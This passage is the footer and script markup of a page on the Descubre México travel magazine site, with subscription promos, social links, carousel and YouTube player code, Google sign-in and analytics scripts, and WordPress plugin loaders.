    <div class="bg-white d-flex flex-column justify-content-center align-items-center px-3 px-md-4 py-4 open" id="magazine">
        <div id="disguise-magazine" class="">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M9 6s6 4.419 6 6s-6 6-6 6"></path></svg>
        </div>
        <div class="category brush">
          <a href="https://readersdigest.mx/voluntaria/?utm_source=website_dscbre&utm_medium=btn_rstas_sticky&utm_campaign=suscr_sale_dscbre&utm_id=dscbre_01&utm_content=suscr_rsta_text_link">Revistas</a>
        </div>
        <span class="mb-2 fnt-xs"><strong>Suplemento de la revista</strong></span>
        <div class="mb-2 picture">
          <a href="https://readersdigest.mx/voluntaria/?utm_source=website_dscbre&utm_medium=suscr_img_sticky&utm_campaign=suscr_sale_dscbre&utm_id=dscbre_01&utm_content=suscr_rsta_img_btn">
            <img class="img-fluid"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" alt="Descubre México" width="150" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/dm.webp';" width="150" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2025/12/revista_descubremexico_dic2025.png"><noscript><img class="img-fluid"  src="https://selecciones.com.mx/wp-content/uploads/2025/12/revista_descubremexico_dic2025.png" alt="Descubre México" width="150" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/dm.webp';" width="150"></noscript>
          </a>
        </div>
        <!--div class="mb-3">
            <div class="text-uppercase text-center fnt-md fnt-barlow-condensed">
              <a class="link-black" href="https://readersdigest.mx/voluntaria/"><strong>Querétaro, aquí encuentras&nbsp; México</strong></a>
            </div>
        </div-->
        <div class="btn-red btn-animated fnt-xs btn-hand">
          <a href="https://readersdigest.mx/voluntaria/?utm_source=website_dscbre&utm_medium=btn_suscrbt_rsta_sticky&utm_campaign=suscr_sale_dscbre&utm_id=dscbre_01&utm_content=suscr_rsta_text_btn">SUSCRÍBETE A LA REVISTA</a>
            <div class="cursor-hand">
              <svg class="icono-editable" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" fill="currentColor">
                <path d="M36,19c-1.1,0-2.2.4-3,1-.8-.6-1.9-1-3-1s-2.2.4-3,1c-.8-.6-1.9-1-3-1s-.7,0-1,.1v-4.1c0-2.8-2.2-5-5-5s-5,2.2-5,5v16.5c0,7.4,6.1,13.5,13.5,13.5h1c7.4,0,13.5-6.1,13.5-13.5v-7.5c0-2.8-2.2-5-5-5Z"></path>
                <path d="M18,7c2.5,0,4.9,1.2,6.4,3.2,1,1.4,1.6,3.1,1.6,4.8,0,1.1.9,2,2,2h0c1.1,0,2-.9,2-2,0-2.6-.8-5.1-2.4-7.1-2.3-3-5.9-4.9-9.6-4.9,0,0,0,0,0,0-3.8,0-7.4,1.8-9.6,4.9-1.5,2.1-2.4,4.6-2.4,7.1,0,1.1.9,2,2,2h0c1.1,0,2-.9,2-2,0-1.7.6-3.4,1.6-4.8,1.5-2,3.9-3.2,6.4-3.2Z"></path>
            </svg>
          </div>
        </div>
    </div>
<!-- COVER DIGITAL --><!--Up-->
<div id="up">
    <a href="#">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M18 15s-4.42-6-6-6s-6 6-6 6" />
        </svg>
    </a>
</div>
<footer class="d-flex flex-column justify-content-center align-items-center">
    <div id="footer">
        <div class="row">
            <div class="col-12 col-md-5 col-lg-6 col-xl-7 col-xxl-8 d-flex flex-column justify-content-center align-items-center order-3 justify-content-md-between align-items-md-start order-md-1 align-items-lg-start ps-xxl-5">
                <div class="mb-4 brand">
                    <a href="/">
                        <img class="img-fluid d-md-none d-lg-block" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2053'%3E%3C/svg%3E" alt="DESCUBRE MÉXICO" width="300" height="53" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand.svg"><noscript><img class="img-fluid d-md-none d-lg-block" src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand.svg" alt="DESCUBRE MÉXICO" loading="lazy" width="300" height="53"></noscript>
                        <img class="img-fluid d-none d-md-block d-lg-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2054'%3E%3C/svg%3E" alt="DESCUBRE MÉXICO" width="60" height="54" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-condensed.svg"><noscript><img class="img-fluid d-none d-md-block d-lg-none" src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-condensed.svg" alt="DESCUBRE MÉXICO" loading="lazy" width="60" height="54"></noscript>
                    </a>
                </div>
                <div class="text-center text-md-start text-white pe-md-5 fnt-xs">
                    <span>© D.R. 2026 READER’S DIGEST MÉXICO. “Las palabras ‘Selecciones’, ‘Descubre México’ son marcas registradas.</span>
                </div>
            </div>
            <div class="col-12 col-md-4 col-lg-3 col-xxl-2 order-2 order-md-2">
                <div class="text-center text-md-start mb-5 mb-md-0 menu-secondary footer">
                    <div class="text-uppercase text-white mb-2 ls-1">
                        <span><strong>Información</strong></span>
                    </div>
                        <div class="menu-menu-secundario-container"><ul id="menu-menu-secundario-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="/politica-privacidad/">Política de privacidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a href="https://www.selecciones.com/privacidad/politicas.php">Legal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a href="/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>                </div>
            </div>
            <div
                class="col d-flex justify-content-center align-items-center order-1 justify-content-md-end align-items-md-start order-md-3 justify-content-lg-center">
                <div class="text-center text-md-start text-white mb-5 mb-md-0 social-media">
                    <div class="text-uppercase mb-2 ls-1"><span><strong>Síganos</strong></span></div>
                    <ul class="list-inline mb-0">
                                            <li class="list-inline-item">
                    <a href="https://www.facebook.com/DescubreMxico" target="_blank" rel="noopener noreferrer" aria-label="facebook">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12.001 2C6.47813 2 2.00098 6.47715 2.00098 12C2.00098 16.9913 5.65783 21.1283 10.4385 21.8785V14.8906H7.89941V12H10.4385V9.79688C10.4385 7.29063 11.9314 5.90625 14.2156 5.90625C15.3097 5.90625 16.4541 6.10156 16.4541 6.10156V8.5625H15.1931C13.9509 8.5625 13.5635 9.33334 13.5635 10.1242V12H16.3369L15.8936 14.8906H13.5635V21.8785C18.3441 21.1283 22.001 16.9913 22.001 12C22.001 6.47715 17.5238 2 12.001 2Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.instagram.com/descubremex_/" target="_blank" rel="noopener noreferrer" aria-label="instagram">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.youtube.com/channel/UCqR1kAhygDB1byIq1nrsjiw" target="_blank" rel="noopener noreferrer" aria-label="youtube">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12.2439 4C12.778 4.00294 14.1143 4.01586 15.5341 4.07273L16.0375 4.09468C17.467 4.16236 18.8953 4.27798 19.6037 4.4755C20.5486 4.74095 21.2913 5.5155 21.5423 6.49732C21.942 8.05641 21.992 11.0994 21.9982 11.8358L21.9991 11.9884L21.9991 11.9991C21.9991 11.9991 21.9991 12.0028 21.9991 12.0099L21.9982 12.1625C21.992 12.8989 21.942 15.9419 21.5423 17.501C21.2878 18.4864 20.5451 19.261 19.6037 19.5228C18.8953 19.7203 17.467 19.8359 16.0375 19.9036L15.5341 19.9255C14.1143 19.9824 12.778 19.9953 12.2439 19.9983L12.0095 19.9991L11.9991 19.9991C11.9991 19.9991 11.9956 19.9991 11.9887 19.9991L11.7545 19.9983C10.6241 19.9921 5.89772 19.941 4.39451 19.5228C3.4496 19.2573 2.70692 18.4828 2.45587 17.501C2.0562 15.9419 2.00624 12.8989 2 12.1625V11.8358C2.00624 11.0994 2.0562 8.05641 2.45587 6.49732C2.7104 5.51186 3.45308 4.73732 4.39451 4.4755C5.89772 4.05723 10.6241 4.00622 11.7545 4H12.2439ZM9.99911 8.49914V15.4991L15.9991 11.9991L9.99911 8.49914Z"></path></svg>                    </a>
                </li>
                            <li class="list-inline-item">
                    <a href="https://www.tiktok.com/@descubremex_?lang=es" target="_blank" rel="noopener noreferrer" aria-label="tiktok">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path></svg>                    </a>
                </li>
                                </ul>
                </div>
            </div>
        </div>
    </div>
    <div>
        <div class="w-100 py-1 fnt-xs">
            <div class="d-flex justify-content-center align-items-center fnt-sm copyright">
                <a class="rombhus" href="https://rombhus.com/" target="_blank">
                    <span>Design by</span>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2036'%3E%3C/svg%3E" width="99" height="36" alt="Rombhus" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/rombhus.svg" /><noscript><img src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/rombhus.svg" width="99" height="36" alt="Rombhus" /></noscript>
                </a>
            </div>
        </div>
    </div>
</footer>
<!--Script del Flickity-->
<script type="rocketlazyloadscript">
        document.addEventListener('DOMContentLoaded', function () {
        class FlickityResponsive {
            constructor(selector, options) {
            this.selector = selector;
            this.defaultOptions = options;
            this.currentOptions = { ...options }; // Copia de opciones actuales
            this.sliders = document.querySelectorAll(selector);

            this.sliders.forEach(slider => {
                slider.flickityInstance = new Flickity(slider, this.currentOptions);
            });

            this.handleResize();
            window.addEventListener('resize', this.handleResize.bind(this));
            }

            handleResize() {
            const breakpoints = this.defaultOptions.breakpoints || {};
            const currentWidth = window.innerWidth;
            let newOptions = { ...this.defaultOptions };

            const sortedBreakpoints = Object.keys(breakpoints)
                .map(bp => parseInt(bp))
                .sort((a, b) => a - b);

            for (const bp of sortedBreakpoints) {
                if (currentWidth <= bp) {
                newOptions = { ...newOptions, ...breakpoints[bp] };
                break;
                }
            }

            if (JSON.stringify(newOptions) !== JSON.stringify(this.currentOptions)) {
                this.currentOptions = newOptions;
                this.reinitializeCarousel();
            }
            }

            reinitializeCarousel() {
            this.sliders.forEach(slider => {
                if (slider.flickityInstance) {
                slider.flickityInstance.destroy();
                }
                slider.flickityInstance = new Flickity(slider, this.currentOptions);
            });
            }
        }

        new FlickityResponsive('.slider-video', {
            //initialIndex: 1,
            freeScrollFriction: 0.03,
            cellAlign: 'left',
            wrapAround: false,
            prevNextButtons: false,
            pageDots: false,
            contain: false,
            dragThreshold: 10,
            autoPlay: false,
            pauseAutoPlayOnHover:false,
            draggable: false, 
            breakpoints: {
            1200: {
                initialIndex: 0,
                contain: true,
                cellAlign: 'center',
                pageDots: true,
                prevNextButtons: true,
                wrapAround: true,
                autoPlay: true,
                pauseAutoPlayOnHover:true,
            }
            }
        });

        new FlickityResponsive('.slider-post', {
            initialIndex: 0,
            freeScrollFriction: 0.03,
            wrapAround: true,
            prevNextButtons: true,
            pageDots: true,
            contain: false,
            dragThreshold: 10,
            autoPlay: true,
            pauseAutoPlayOnHover: true,
            breakpoints: {
            1200: {
                initialIndex: 0,
                contain: true,
                cellAlign: 'center'
            }
            }
        });
            
        new FlickityResponsive('.slider-one-post', {
            initialIndex: 0,
            fade: true,
            freeScrollFriction: 0.03,
            wrapAround: true,
            prevNextButtons: true,
            pageDots: true,
            contain: false,
            dragThreshold: 10,
            autoPlay: true,
            pauseAutoPlayOnHover: true,
            breakpoints: {
            1200: {
                initialIndex: 0,
                contain: true,
                cellAlign: 'center'
            }
            }
        });
            
        new FlickityResponsive('.slider-brands', {
            initialIndex: 0,
            freeScrollFriction: 0.03,
            wrapAround: true,
            prevNextButtons: true,
            pageDots: true,
            contain: false,
            dragThreshold: 10,
            autoPlay: true,
            pauseAutoPlayOnHover: true,
            breakpoints: {
            1200: {
                initialIndex: 0,
                contain: true,
                cellAlign: 'center'
            }
            }
        });
            
        });
    </script>
    <script type="rocketlazyloadscript">
        document.addEventListener('DOMContentLoaded', function() {
            var elements = document.querySelectorAll('.card-video');

            elements.forEach(function(element) {
                element.style.height = '100%'; // O la medida que desees
            });
        });
    </script>
<!-- Reproducir shorts del home -->
    <script type="rocketlazyloadscript">
        let players = {};
        let currentPlayer = null;

        function onYouTubeIframeAPIReady() {
            initVideoPosts();
        }

        function initVideoPosts() {
            document.querySelectorAll('.post.video').forEach((post, index) => {
            const videoId   = post.getAttribute('data-video-id');
            const playBtn   = post.querySelector('.play-area');
            const container = post.querySelector('.video-container')
                                || post.querySelector('.aspect-9-16')
                                || post;

            const ensureFreshPlayer = () => {
                const p = players[index];
                if (p && typeof p.getIframe === 'function') {
                const iframe = p.getIframe();
                if (iframe && iframe.isConnected) return p;
                }
                if (players[index]) { try { players[index].destroy(); } catch (e) {} }
                players[index] = null;
                return null;
            };

            const applyPlayingState = () => {
                container.classList.remove('gradient');
                container.classList.add('short');
                if (playBtn) playBtn.style.pointerEvents = 'none'; 
            };

            const applyIdleState = () => {
                container.classList.add('gradient');
                container.classList.remove('short');

                const wrapper = container.querySelector('.iframe-wrapper');
                if (wrapper) wrapper.remove();
                if (players[index]) {
                try { players[index].destroy(); } catch (e) {}
                players[index] = null;
                }
                if (playBtn) playBtn.style.pointerEvents = '';

                if (currentPlayer && (!players[index] || currentPlayer === players[index])) {
                currentPlayer = null;
                }
            };

            let shouldPlayOnReady = false;

            playBtn?.addEventListener('click', (e) => {
                e.preventDefault();

                ensureFreshPlayer();

                const existing = players[index];
                if (existing) {
                if (currentPlayer && currentPlayer !== existing) currentPlayer.pauseVideo();
                applyPlayingState();
                existing.playVideo();
                currentPlayer = existing;
                return;
                }

                let wrapper = container.querySelector('.iframe-wrapper');
                if (!wrapper) {
                wrapper = document.createElement('div');
                wrapper.className = 'iframe-wrapper';
                wrapper.id = `player-${index}`;
                container.appendChild(wrapper);
                } else {
                wrapper.id = `player-${index}`;
                }

                shouldPlayOnReady = true;
                applyPlayingState();

                players[index] = new YT.Player(wrapper.id, {
                videoId,
                playerVars: { autoplay: 1, rel: 0, modestbranding: 1, playsinline: 1 },
                events: {
                    onReady: (ev) => {
                    if (shouldPlayOnReady) {
                        if (currentPlayer && currentPlayer !== ev.target) currentPlayer.pauseVideo();
                        ev.target.playVideo();
                        currentPlayer = ev.target;
                        shouldPlayOnReady = false;
                    }
                    },
                    onStateChange: (ev) => {
                    if (ev.data === YT.PlayerState.PLAYING) {
                        if (currentPlayer && currentPlayer !== ev.target) currentPlayer.pauseVideo();
                        currentPlayer = ev.target;
                        applyPlayingState();
                    }
                    if (ev.data === YT.PlayerState.PAUSED || ev.data === YT.PlayerState.ENDED) {
                        applyIdleState();
                    }
                    },
                    onError: () => {
                    applyIdleState();
                    }
                }
                });
            });
            });
        }

        if (!window.YT || !window.YT.Player) {
            const s = document.createElement('script');
            s.src = 'https://www.youtube.com/iframe_api';
            document.head.appendChild(s);
        } else {
            onYouTubeIframeAPIReady();
        }
    </script>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/20230607" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/descubre_2025/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/es_MX/sdk.js#xfbml=1&version=v21.0&appId=1100152550526884&autoLogAppEvents=1"></script><div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Add Descubre México to your Homescreen!</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Add</div></div>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFT2FFS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accounts.google.com/gsi/client"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://descubreenmexico.com/kof/?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'71446099043-7m9g2is9b7bnrvfdno5qiasntoh6ru53.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});if(typeof google !=='undefined'){google.accounts.id.prompt();}/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-yandex-metrika/assets/newsletter.min.js?ver=1.2.2" id="wp-yandex-metrika_newsletter-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://descubreenmexico.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"50b889fb69","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/js/jquery.min.js" id="jquery-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/js/flickity.min.js?ver=696879a9091ea" id="flickity-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/js/functions.js?ver=1767731733" id="functions-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/ajax/libs/select2/4.0.13/js/select2.min.js?ver=1767731733" id="select2-min-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/js/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/js/select2.js?ver=1767731733" id="select2-js-js"></script>
<script type="text/javascript" id="pm-filters-js-extra">
/* <![CDATA[ */
var pmVars = {"ajaxUrl":"https://descubreenmexico.com/wp-admin/admin-ajax.php","nonce":"32719ea61d","rootId":"471"};
//# sourceURL=pm-filters-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/js/pm-filters.js?ver=1767731733" id="pm-filters-js"></script>
<script type="text/javascript" id="pm-search-estados-js-extra">
/* <![CDATA[ */
var pmVars = {"ajaxUrl":"https://descubreenmexico.com/wp-admin/admin-ajax.php","nonce":"32719ea61d","rootId":"471"};
//# sourceURL=pm-search-estados-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/js/pm-search-estados.js?ver=1767731733" id="pm-search-estados-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/js/scroll-scripts.js?ver=1767731733" id="scroll-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://descubreenmexico.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1767731733" id="newsletter-js"></script>
<script type="text/javascript" id="pwaforwp-js-js-extra">
/* <![CDATA[ */
